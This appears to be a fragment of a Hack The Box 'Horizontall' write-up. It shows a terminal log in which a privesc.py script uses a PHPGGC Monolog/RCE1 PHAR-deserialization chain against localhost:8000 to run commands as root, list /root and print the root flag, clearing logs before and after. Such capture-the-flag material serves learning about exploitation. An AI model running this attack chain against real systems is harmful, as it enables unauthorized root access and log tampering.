 └─$ python3 privesc.py http://localhost:8000 Monolog/RCE1 "ls /root"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
boot.sh
pid
restart.sh
root.txt
[i] Trying to clear logs
[+] Logs cleared
┌──(lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
└─$ python3 privesc.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
ee0e600adeb36794dbd3bfc905df4897
[i] Trying to clear logs
[+] Logs cleared
┌──(lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
└─$